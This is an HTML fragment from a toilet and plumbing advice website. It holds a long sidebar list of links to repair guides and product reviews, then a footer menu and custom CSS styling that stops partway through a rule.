<li class="page_item page-item-5536"><a href="https://bestflushingtoilet.org/how-to-use-a-bidet-toilet/">How to effectively use a bidet for pleasure?-Complete guideline</a></li>
<li class="page_item page-item-7875"><a href="https://bestflushingtoilet.org/how-to-fix-one-piece-toilet/">How to fix 6 common one-piece toilet problems?</a></li>
<li class="page_item page-item-2988"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet? 7 Popular Ways to Do That!</a></li>
<li class="page_item page-item-3004"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base? Step by Step Guide</a></li>
<li class="page_item page-item-5987"><a href="https://bestflushingtoilet.org/toilet-flange-too-low/">How to fix a toilet flange that is too low?</a></li>
<li class="page_item page-item-3022"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle? Simple 7 Steps!</a></li>
<li class="page_item page-item-6167"><a href="https://bestflushingtoilet.org/toilet-overflowing-for-no-reason/">How to fix a toilet that overflows for no reason?</a></li>
<li class="page_item page-item-6406"><a href="https://bestflushingtoilet.org/toilet-smells-like-rotten-eggs-or-sulfur/">How to fix a toilet that smells like rotten eggs or sulfur?</a></li>
<li class="page_item page-item-2896"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet? Common Toilet Problems that You can Solve!</a></li>
<li class="page_item page-item-5750"><a href="https://bestflushingtoilet.org/kohler-wellworth-toilet-problems/">How to Fix Commom Kohler Wellworth Toilet Problems?</a></li>
<li class="page_item page-item-5700"><a href="https://bestflushingtoilet.org/cast-iron-toilet-flange-too-high/">How to fix the issue when the cast iron flange is too high?</a></li>
<li class="page_item page-item-6508"><a href="https://bestflushingtoilet.org/push-button-toilet-flush-problems/">How to fix the toilet push button that is creating flushing problems?</a></li>
<li class="page_item page-item-6129"><a href="https://bestflushingtoilet.org/poop-that-is-too-big-to-flush/">How to flush a big poop that won’t go down the toilet?</a></li>
<li class="page_item page-item-4674"><a href="https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/">How to flush the toilet when the power is out?</a></li>
<li class="page_item page-item-7898"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-flies-in-compost-toilet/">How to get rid of adamant flies in compost toilets?</a></li>
<li class="page_item page-item-3020"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
<li class="page_item page-item-8209"><a href="https://bestflushingtoilet.org/how-to-install-a-macerator-toilet/">How to install a macerator toilet? 4 Steps</a></li>
<li class="page_item page-item-7868"><a href="https://bestflushingtoilet.org/install-a-two-piece-toilet/">How to install a two piece toilet by yourself?</a></li>
<li class="page_item page-item-2995"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Different Toilet Seats? Quick Ways to Do It!</a></li>
<li class="page_item page-item-5849"><a href="https://bestflushingtoilet.org/how-to-measure-the-size-of-a-toilet-flapper/">How to measure the right size of a toilet flapper?</a></li>
<li class="page_item page-item-7880"><a href="https://bestflushingtoilet.org/how-to-remove-a-one-piece-toilet/">How to remove a one piece toilet without a plumber?</a></li>
<li class="page_item page-item-2998"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat? 9 Easy Steps For DIYers</a></li>
<li class="page_item page-item-2852"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet? 7 Step Need to Follow!</a></li>
<li class="page_item page-item-7902"><a href="https://bestflushingtoilet.org/remove-a-toto-toilet-seat/">How to remove a toto toilet seat? Do it yourself</a></li>
<li class="page_item page-item-3008"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">How to Remove Hard Water Stains from a Toilet? Top 5 Ways!</a></li>
<li class="page_item page-item-5854"><a href="https://bestflushingtoilet.org/how-to-remove-limescale-from-toilet-jets/">How to remove limescale from toilet rim jets?-The ultimate guide</a></li>
<li class="page_item page-item-2993"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve? 10 Easy Steps</a></li>
<li class="page_item page-item-2848"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet? 12 Easy Steps to Do!</a></li>
<li class="page_item page-item-3002"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace an Old Toilet Seat? Follow 10 DIY Steps</a></li>
<li class="page_item page-item-6145"><a href="https://bestflushingtoilet.org/flushed-airpods-down-toilet/">How to retrieve an AirPod that has been flushed down the toilet?</a></li>
<li class="page_item page-item-7789"><a href="https://bestflushingtoilet.org/how-to-stop-a-kohler-toilet-from-running/">How to stop a running Kohler toilet? Things need to be checked</a></li>
<li class="page_item page-item-2990"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running? 3 Steps to Solve!</a></li>
<li class="page_item page-item-7244"><a href="https://bestflushingtoilet.org/can-a-toilet-fall-through-the-floor/">How to tell if a toilet is going to fall through the floor? (Fix ASAP)</a></li>
<li class="page_item page-item-3010"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet? [Shut Off Water Supply]</a></li>
<li class="page_item page-item-3006"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda? 9 Steps to Do This!</a></li>
<li class="page_item page-item-2846"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger? 7 Best Techniques</a></li>
<li class="page_item page-item-2894"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">How to Unclog Toilet When Nothing Works? 7 Easy Ways!</a></li>
<li class="page_item page-item-7531"><a href="https://bestflushingtoilet.org/how-to-use-a-public-toilet-safely/">How to use a public toilet safely? (Avoid infection)</a></li>
<li class="page_item page-item-3000"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger? 6 Easy Steps to Solve!</a></li>
<li class="page_item page-item-3024"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly? Step by Step Guide!</a></li>
<li class="page_item page-item-5893"><a href="https://bestflushingtoilet.org/baking-soda-in-toilet-before-vacation/">How to Use Baking Soda in the Toilet Before Going on a Vacation?</a></li>
<li class="page_item page-item-6279"><a href="https://bestflushingtoilet.org/muriatic-acid-slow-flushing-toilet/">How to use muriatic acid to fix a slow flushing toilet?</a></li>
<li class="page_item page-item-5982"><a href="https://bestflushingtoilet.org/how-to-use-muriatic-acid-to-unclog-toilet/">How to use muriatic acid to unclog the toilet?</a></li>
<li class="page_item page-item-5803"><a href="https://bestflushingtoilet.org/i-dropped-a-penny-in-the-toilet/">I accidentally dropped a penny in the toilet: What to do now?</a></li>
<li class="page_item page-item-4866"><a href="https://bestflushingtoilet.org/gravity-vs-pressure-assisted-toilet/">In-depth comparison between gravity vs pressure assisted toilets</a></li>
<li class="page_item page-item-5285"><a href="https://bestflushingtoilet.org/high-efficiency-toilets-vs-regular-toilets/">In-depth comparison of high-efficiency toilets vs. regular toilets</a></li>
<li class="page_item page-item-4908"><a href="https://bestflushingtoilet.org/interesting-facts-about-toilets/">Interesting Toilet Facts You Probably Didn’t Know</a></li>
<li class="page_item page-item-2330"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Is a Gerber toilet worth the money? (Common FAQs answered)</a></li>
<li class="page_item page-item-5841"><a href="https://bestflushingtoilet.org/is-it-normal-for-a-septic-tank-to-smell/">Is it normal for a septic tank to smell inside or outside the house?</a></li>
<li class="page_item page-item-5577"><a href="https://bestflushingtoilet.org/is-it-safe-to-put-fabuloso-in-a-toilet-tank/">Is it safe to put Fabuloso in a toilet tank? Yes, but how?</a></li>
<li class="page_item page-item-5682"><a href="https://bestflushingtoilet.org/wd40-to-clean-toilet-bowl/">Is WD-40 a perfect cleaning solution for your toilet bowl?</a></li>
<li class="page_item page-item-1128"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil vs. Toto Neorest: Smart Toilets Comparison 2025</a></li>
<li class="page_item page-item-8877"><a href="https://bestflushingtoilet.org/most-common-toilet-leaks/">Most Common Toilet Leaks (And How to Fix Them)</a></li>
<li class="page_item page-item-5912"><a href="https://bestflushingtoilet.org/air-vent-smells-like-poop/">My air vent smells like poop—what to do now?</a></li>
<li class="page_item page-item-5020"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-rough-in/">New toilet buying guide: How to measure toilet rough-in size?</a></li>
<li class="page_item page-item-172"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Stealth 0.8 GPF Toilet Reviews in 2025 (Save Tons of Water)</a></li>
<li class="page_item page-item-5915"><a href="https://bestflushingtoilet.org/not-flushing-toilet-at-night/">Not flushing the toilet at night: Reduce the flushing noise</a></li>
<li class="page_item page-item-5756"><a href="https://bestflushingtoilet.org/offset-toilet-flange-problems/">Offset toilet flange problems with a complete guide of possible fixes</a></li>
<li class="page_item page-item-7499"><a href="https://bestflushingtoilet.org/how-to-dispose-of-a-toilet/">Old toilet disposal/recycle: What to do with old toilets?</a></li>
<li class="page_item page-item-1856"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Our review: What makes the Eago toilet eco-friendly?</a></li>
<li class="page_item page-item-5527"><a href="https://bestflushingtoilet.org/how-to-remove-a-stuck-plastic-lock-nut/">Plastic lock nut stuck in the toilet tank! How to remove it?</a></li>
<li class="page_item page-item-7734"><a href="https://bestflushingtoilet.org/robert-crossan/">Plumber Robert Crossan</a></li>
<li class="page_item page-item-1486"><a href="https://bestflushingtoilet.org/proflo-toilet-review/">ProFlo Toilet: Troubleshooting, Installation, and Review in 2025</a></li>
<li class="page_item page-item-5162"><a href="https://bestflushingtoilet.org/can-you-flush-food-down-the-toilet/">Quick answer: Can you flush any food down the toilet?</a></li>
<li class="page_item page-item-5746"><a href="https://bestflushingtoilet.org/upstairs-toilet-keeps-clogging/">Quick Solution: Why Does My Upstairs Toilet Keeps Clogging?</a></li>
<li class="page_item page-item-6286"><a href="https://bestflushingtoilet.org/rimless-toilets-pros-and-cons/">Rimless toilet: Advantages, disadvantages, and buying guide</a></li>
<li class="page_item page-item-6740"><a href="https://bestflushingtoilet.org/s-trap-vs-p-trap-toilet/">S-Trap vs. P-Trap Toilet Bowl: Which One Is Good?</a></li>
<li class="page_item page-item-4193"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet List [Shortest or Shallow Toilets Review]</a></li>
<li class="page_item page-item-4869"><a href="https://bestflushingtoilet.org/sink-plunger-vs-toilet-plunger/">Sink plunger vs toilet plunger: Comparison with photo and chart</a></li>
<li class="page_item page-item-7467"><a href="https://bestflushingtoilet.org/smelly-toilet-remedy/">Smelly toilet remedy: Why does my toilet smell bad?</a></li>
<li class="page_item page-item-4742"><a href="https://bestflushingtoilet.org/how-tall-is-a-comfort-height-toilet/">Standard measurement: How tall is a comfort height toilet?</a></li>
<li class="page_item page-item-7522"><a href="https://bestflushingtoilet.org/black-friday-deals-on-toilets/">SUPER SAVER Black Friday Deals on Toilets in 2026</a></li>
<li class="page_item page-item-4997"><a href="https://bestflushingtoilet.org/tank-vs-tankless-toilet/">Tankless Toilet vs. Tank Toilet: Which One Do the Plumbers Prefer?</a></li>
<li class="page_item page-item-7437"><a href="https://bestflushingtoilet.org/flushing-toilet-noise-fixed/">The reasons for various flushing toilet noises with easy fixes</a></li>
<li class="page_item page-item-4831"><a href="https://bestflushingtoilet.org/how-tall-is-a-toilet-paper-roll/">The standard dimensions of toilet paper rolls (weight, height, and width)</a></li>
<li class="page_item page-item-6095"><a href="https://bestflushingtoilet.org/how-to-unclog-vent-pipe-on-roof/">The toilet vent pipe is blocked on the roof: how to unclog it?</a></li>
<li class="page_item page-item-4794"><a href="https://bestflushingtoilet.org/toilet-auger-vs-snake/">Toilet Auger or Snake: Which Tool Do You Need to Unclog or Clean?</a></li>
<li class="page_item page-item-6795"><a href="https://bestflushingtoilet.org/toilet-chain/">Toilet Chain: Definition, Location, Adjustment, and Broken Chain Fix</a></li>
<li class="page_item page-item-6888"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet: Water Closet, Closet Seat, and Closet Riser</a></li>
<li class="page_item page-item-6749"><a href="https://bestflushingtoilet.org/toilet-drain-pipe/">Toilet Drain Pipe: Definition, Location, Functions, and Fixing Tips</a></li>
<li class="page_item page-item-6656"><a href="https://bestflushingtoilet.org/float-rod-and-float-ball/">Toilet float rod and float ball-Definition and mechanism</a></li>
<li class="page_item page-item-6953"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube: Definition, Location, and Adjustment</a></li>
<li class="page_item page-item-6495"><a href="https://bestflushingtoilet.org/how-far-can-a-vent-be-from-a-toilet/">Toilet Plumbing Tips: How far can a vent be from a toilet?</a></li>
<li class="page_item page-item-7536"><a href="https://bestflushingtoilet.org/types-of-septic-systems/">Toilet septic system types and installation costs</a></li>
<li class="page_item page-item-7003"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit: What is it and how to fix it?</a></li>
<li class="page_item page-item-7059"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology with Parts Diagrams and Definitions (Glossary)</a></li>
<li class="page_item page-item-6918"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">Toilet water flow rate: GPF, GPH, GPM, and EPA standard</a></li>
<li class="page_item page-item-5765"><a href="https://bestflushingtoilet.org/how-much-water-should-be-in-toilet-tank/">Toilet water level: How much water should be in toilet tank?</a></li>
<li class="page_item page-item-1639"><a href="https://bestflushingtoilet.org/1-28-vs-1-6-gpf-toilets/">Toilets 1.28 VS 1.6 GPF Comparison: Which One is Right for You?</a></li>
<li class="page_item page-item-5004"><a href="https://bestflushingtoilet.org/how-much-weight-can-a-toilet-hold/">Toilets Weight Limits in KG: How Much Weight Can a Toilet Hold?</a></li>
<li class="page_item page-item-1326"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">Top 10 Best One-Piece Toilets of 2025 (Buying Guide &amp; Review)</a></li>
<li class="page_item page-item-1328"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Top 10 Best Two Piece Toilets of 2025 (Expert Reviews)</a></li>
<li class="page_item page-item-174"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Top 2 Saniflo Toilet Reviews With Comparison Chart</a></li>
<li class="page_item page-item-5064"><a href="https://bestflushingtoilet.org/toto-cefiontect-vs-sanagloss/">Toto Cefiontect vs. Sanagloss: Is There Any Comparison?</a></li>
<li class="page_item page-item-52"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard Toilets: Head-to-Head Comparison</a></li>
<li class="page_item page-item-54"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler Toilets: Which is Better to Buy?</a></li>
<li class="page_item page-item-6717"><a href="https://bestflushingtoilet.org/toilet-shut-off-valve/">Type of toilet shut-off valve: What does it do?</a></li>
<li class="page_item page-item-604"><a href="https://bestflushingtoilet.org/types-of-toilet-flushing-systems/">Types of Toilet Flushing Systems (2025’s Popular)</a></li>
<li class="page_item page-item-6691"><a href="https://bestflushingtoilet.org/toilet-handle/">Types of Toilet Handles: What is a Toilet Handle Called?</a></li>
<li class="page_item page-item-5759"><a href="https://bestflushingtoilet.org/upflush-toilet-systems-problems/">Upflush toilet systems problems: how to fix a macerator toilet?</a></li>
<li class="page_item page-item-5979"><a href="https://bestflushingtoilet.org/vitreous-china-vs-ceramic-vs-porcelain-toilet/">Vitreous China vs. Ceramic vs. Porcelain toilets: Which is better?</a></li>
<li class="page_item page-item-6284"><a href="https://bestflushingtoilet.org/toilet-flushes-but-waste-comes-back/">Waste comes back to the bowl after flushing: reasons and solutions</a></li>
<li class="page_item page-item-6085"><a href="https://bestflushingtoilet.org/incinerating-toilets-pros-and-cons/">Waterless incinerating toilet: What are the pros and cons?</a></li>
<li class="page_item page-item-4646"><a href="https://bestflushingtoilet.org/what-should-you-never-flush-down-the-toilet/">What 17 Things Should Never Be Flushed Down the Toilet?</a></li>
<li class="page_item page-item-5278"><a href="https://bestflushingtoilet.org/pros-and-cons-of-upflush-toilet/">What are the Advantages and Disadvantages of the Upflush Toilet?</a></li>
<li class="page_item page-item-5900"><a href="https://bestflushingtoilet.org/brown-water-in-toilet-after-vacation/">What are the reasons behind brown water in the toilet after vacation?</a></li>
<li class="page_item page-item-4736"><a href="https://bestflushingtoilet.org/how-to-flush-a-toilet-when-the-water-is-off/">What are the ways to flush a toilet when the water is off?</a></li>
<li class="page_item page-item-5907"><a href="https://bestflushingtoilet.org/what-can-i-put-in-my-toilet-tank-to-make-it-smell-better/">What can I put in my toilet tank to make it smell better?-DIY deodorizer</a></li>
<li class="page_item page-item-5693"><a href="https://bestflushingtoilet.org/what-causes-toilet-bowl-ring/">What causes the toilet bowl ring? (Yellow, Black, Red, &amp; Pink Rings)</a></li>
<li class="page_item page-item-4812"><a href="https://bestflushingtoilet.org/what-are-toilets-made-of/">What common materials are used to make a toilet?</a></li>
<li class="page_item page-item-6037"><a href="https://bestflushingtoilet.org/pressure-assist-toilet-problems/">What common problems will you face with a pressure-assist toilet?</a></li>
<li class="page_item page-item-8266"><a href="https://bestflushingtoilet.org/what-is-a-compact-elongated-toilet/">What does compact elongated toilet mean?</a></li>
<li class="page_item page-item-6661"><a href="https://bestflushingtoilet.org/what-does-gpf-mean-on-a-toilet/">What does GPF mean on a toilet? (Choose the right GPF toilet)</a></li>
<li class="page_item page-item-5573"><a href="https://bestflushingtoilet.org/what-happens-if-you-push-both-buttons-on-a-dual-flush-toilet/">What happens if you push both buttons on a dual flush toilet?</a></li>
<li class="page_item page-item-6874"><a href="https://bestflushingtoilet.org/toilet-actuator/">What is a Toilet Actuator Push Button? (Flapper Vs. Actuator)</a></li>
<li class="page_item page-item-6801"><a href="https://bestflushingtoilet.org/toilet-backflow/">What is a Toilet Backflow and Anti-Siphon or Backflow Preventer?</a></li>
<li class="page_item page-item-6902"><a href="https://bestflushingtoilet.org/toilet-ballcock/">What is a Toilet Ballcock (Fill Valve) and a Ball Passage?</a></li>
<li class="page_item page-item-6830"><a href="https://bestflushingtoilet.org/what-is-a-toilet-bowl/">What is a Toilet Bowl?-Standard Size, Type, and Materials</a></li>
<li class="page_item page-item-5571"><a href="https://bestflushingtoilet.org/what-is-a-toilet-flange/">What is A Toilet Flange? 6 Different Types of Toilet Flanges</a></li>
<li class="page_item page-item-6956"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">What is a Toilet Refill Tube?- Location, Mechanism, and Adjustment</a></li>
<li class="page_item page-item-6686"><a href="https://bestflushingtoilet.org/toilet-rim/">What is a Toilet Rim? (Rim vs. Rimless Toilet)</a></li>
<li class="page_item page-item-6848"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid? Can you sit on it?</a></li>
<li class="page_item page-item-6829"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line?-Size, Installation, and Fix Leakage</a></li>
<li class="page_item page-item-6670"><a href="https://bestflushingtoilet.org/toilet-tank-cover/">What is a toilet tank cover and how do you replace it?</a></li>
<li class="page_item page-item-7020"><a href="https://bestflushingtoilet.org/toilet-trapway/">What is a Toilet Trapway (Concealed/Skirted vs. Exposed)?</a></li>
<li class="page_item page-item-6974"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever? (Mechanism and Replacement Guide)</a></li>
<li class="page_item page-item-6769"><a href="https://bestflushingtoilet.org/toilet-wax-ring/">What is a toilet wax ring and how does it work?</a></li>
<li class="page_item page-item-6039"><a href="https://bestflushingtoilet.org/offset-toilet-flange-wax-ring/">What is an Offset Toilet Flange Wax Ring and how do you install it?</a></li>
<li class="page_item page-item-5569"><a href="https://bestflushingtoilet.org/how-does-an-rv-toilet-work/">What is an RV toilet and how does an RV toilet work?</a></li>
<li class="page_item page-item-7030"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">What is skirted/hidden vs. concealed Trapway toilet? Pros &amp; cons</a></li>
<li class="page_item page-item-6744"><a href="https://bestflushingtoilet.org/toilet-base/">What is the Base of a Toilet? -Attached Parts and Functions</a></li>
<li class="page_item page-item-6491"><a href="https://bestflushingtoilet.org/difference-between-10-and-12-rough-in-toilet/">What is the difference between 10 and 12 rough-in toilets?</a></li>
<li class="page_item page-item-7786"><a href="https://bestflushingtoilet.org/what-is-the-kohler-class-5-flushing-system/">What is the Kohler Class 5 flushing system?</a></li>
<li class="page_item page-item-6747"><a href="https://bestflushingtoilet.org/p-trap-toilet/">What is the P-trap of a toilet and where is it located?</a></li>
<li class="page_item page-item-5548"><a href="https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/">What is the reason for turning the toilet seat blue? </a></li>
<li class="page_item page-item-6530"><a href="https://bestflushingtoilet.org/what-to-consider-when-buying-a-toilet/">What to consider when buying a new toilet?-Extensive guide 2025</a></li>
<li class="page_item page-item-6481"><a href="https://bestflushingtoilet.org/toilet-overflowed-into-air-vent/">What to do if the toilet overflows into the air vent?</a></li>
<li class="page_item page-item-7965"><a href="https://bestflushingtoilet.org/what-to-do-with-urine-from-compost-toilet/">What to do with urine from compost toilet?</a></li>
<li class="page_item page-item-8270"><a href="https://bestflushingtoilet.org/what-type-of-push-button-toilet-flush-do-i-need/">What type of push-button toilet flush do I need?</a></li>
<li class="page_item page-item-6497"><a href="https://bestflushingtoilet.org/how-long-after-installation-can-a-toilet-be-used/">When may a new toilet be used once it has been installed?</a></li>
<li class="page_item page-item-8139"><a href="https://bestflushingtoilet.org/how-often-do-you-empty-a-composting-toilet/">When to empty a composting toilet? How to do it?</a></li>
<li class="page_item page-item-4756"><a href="https://bestflushingtoilet.org/where-are-toto-toilets-made/">Where Are TOTO Toilets Made? The Origins and History of the Brand</a></li>
<li class="page_item page-item-8243"><a href="https://bestflushingtoilet.org/where-to-dispose-of-human-waste-from-portable-toilets/">Where to dispose of human waste from portable toilets?</a></li>
<li class="page_item page-item-4988"><a href="https://bestflushingtoilet.org/ceramic-vs-porcelain/">Which is the more durable toilet material: porcelain or ceramic?</a></li>
<li class="page_item page-item-4942"><a href="https://bestflushingtoilet.org/who-is-responsible-for-clogged-toilet-landlord-or-tenant/">Who is responsible for clogging the toilet: tenants or landlords?</a></li>
<li class="page_item page-item-5318"><a href="https://bestflushingtoilet.org/who-makes-the-tallest-toilet/">Who makes the tallest toilet on the market? (Top models)</a></li>
<li class="page_item page-item-5798"><a href="https://bestflushingtoilet.org/can-you-flush-paper-towels-down-the-toilet/">Why can’t you flush paper towels down the toilet?</a></li>
<li class="page_item page-item-8166"><a href="https://bestflushingtoilet.org/do-macerating-toilets-need-to-be-roof-vented/">Why do macerating toilets need to be roof-vented?</a></li>
<li class="page_item page-item-7331"><a href="https://bestflushingtoilet.org/fix-a-cracked-toilet-seat/">Why do toilet seats crack? Fix a cracked toilet seat</a></li>
<li class="page_item page-item-5696"><a href="https://bestflushingtoilet.org/camper-toilet-smells-like-sewer/">Why does my camper toilet smell like sewage?- Easy solution</a></li>
<li class="page_item page-item-3170"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
<li class="page_item page-item-3168"><a href="https://bestflushingtoilet.org/why-does-my-toilet-randomly-run-for-a-few-seconds/">Why does my toilet randomly run for a few seconds?</a></li>
<li class="page_item page-item-3164"><a href="https://bestflushingtoilet.org/why-does-my-toilet-smell-like-urine/">Why does my toilet smell like urine?</a></li>
<li class="page_item page-item-6032"><a href="https://bestflushingtoilet.org/toilet-tank-losing-water-but-no-leak/">Why does my toilet tank lose water without any leakage?</a></li>
<li class="page_item page-item-7750"><a href="https://bestflushingtoilet.org/why-does-my-toto-toilet-keep-running/">Why does my toto toilet keep running? 5 Reasons</a></li>
<li class="page_item page-item-5594"><a href="https://bestflushingtoilet.org/reason-why-the-toilet-tank-not-filling/">Why does the toilet water tank not fill appropriately?-Quick DIY fix</a></li>
<li class="page_item page-item-5560"><a href="https://bestflushingtoilet.org/why-does-not-my-toilet-flush/">Why doesn’t my toilet flush?- Possible causes with solutions</a></li>
<li class="page_item page-item-3161"><a href="https://bestflushingtoilet.org/why-is-my-poop-so-big-it-clogs-the-toilet/">Why is my poop so big that it clogs the toilet?</a></li>
<li class="page_item page-item-5956"><a href="https://bestflushingtoilet.org/toilet-bowl-is-empty-but-tank-is-full/">Why is my toilet bowl empty but my toilet tank is full?</a></li>
<li class="page_item page-item-3166"><a href="https://bestflushingtoilet.org/why-is-my-toilet-leaking-from-the-bottom/">Why is my toilet leaking from the bottom?</a></li>
<li class="page_item page-item-5625"><a href="https://bestflushingtoilet.org/why-is-my-toilet-loose-from-the-floor/">Why is my toilet loose from the floor?- Fix a wobbly toilet</a></li>
<li class="page_item page-item-5546"><a href="https://bestflushingtoilet.org/why-does-your-toilet-keep-clogging/">Why is your toilet constantly clogging, and how can you fix it?</a></li>
<li class="page_item page-item-7753"><a href="https://bestflushingtoilet.org/why-are-toto-toilets-so-expensive/">Why will Toto toilets be more expensive in 2025?</a></li>
<li class="page_item page-item-660"><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/">Woodbridge Toilet Reviews 2025 (Dual Flush One Piece Toilets)</a></li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

            <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-355"><a rel="nofollow" href="https://bestflushingtoilet.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-354"><a rel="nofollow" href="https://bestflushingtoilet.org/disclaimer/">Disclaimer</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-353"><a rel="nofollow" href="https://bestflushingtoilet.org/affiliate-disclosure/">Disclosure</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a rel="nofollow" href="https://bestflushingtoilet.org/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a rel="nofollow" href="https://bestflushingtoilet.org/contact-us/">Contact US</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            © Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>

    /* custom css - generated by TagDiv Composer */
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }

</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 69654a52d4cc2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
/* Enter Your Custom CSS Here */
/* Breadcrum blank space remove */
.captchawidth{Width:20%;}
#masthead {
	margin-bottom: 16px !important;
}
#breadcrumbs {
  margin-left: 30px;
}

#vdobtn  {background-color: #E81123; border-width:1px;  border-style: solid; border-color:#ba0e1c;  line-height: 26px;  color: #ffffff;     padding: 14px 12px;     text-align: center !important;     text-decoration: none !important;   line-height: 12px;  display: inline-block !important;;  font-size: 16px;     margin: 4px 2px;     cursor: pointer;  border-radius: 7px; -webkit-transition: all .3s;}
#vdobtn:hover{ text-decoration: none !important; background-color: #60B225;  border-color: #38B249;}

/*Remove style:
border-color:#ba0e1c; 
padding: 6px 4px;
*/
#imgtbl{
/*  background-color: #E81123;
  border-width:1px;
  border-style: solid;
  border-radius: 7px;
  line-height: 26px;*/
  color: red;
  padding: 0px 0px 6px 0px;
  text-align: center !important;
  text-decoration: none !important;
  display: inline-block !important;
  /*font-size: 15px; */
  cursor: pointer;
  

  -webkit-transition: all .4s;
  margin-top: 0px !important;
}

.easyazon-image {margin: 0px !important;}
.easyazon-image aligncenter  {margin: 0px !important;}
/* remove style:
border-color: #38B249; */
#imgtbl:hover {
  text-decoration: none !important;
/*  background-color: #60B225; */
}

/* Table Style */
/* table td {
  width: 50%;
	border: 1px solid #ededed;
	padding: 2px 8px;
}

*/


/* Author Name and Last Modified Date Display Start */
.td-module-meta-info {
	font-family: 'Open Sans', arial, sans-serif;
	font-size: 11px !important;
	margin-bottom: 7px;
	line-height: 1;
	min-height: 17px;
}

.td-post-author-name {
	font-weight: bold;
	display: inline-block;
	position: relative;
	top: 2px;
  color: black;
}

.td-post-author-name div {
	display: inline;
	margin-right: 2px;
}

.td-post-date {
	color: #aaa;
	display: inline-block;
	position: relative;
	top: 2px;
}
.page-header {
	margin-bottom: 0px !important;
}
/* Author Name and Last Modified Date Display END */


.title-with-sep {
	color: #201d1d;
}
li a {color: black;}

/* Remove Comment Date */
.comment-metadata {display: none;}

p {
  text-align: justify;
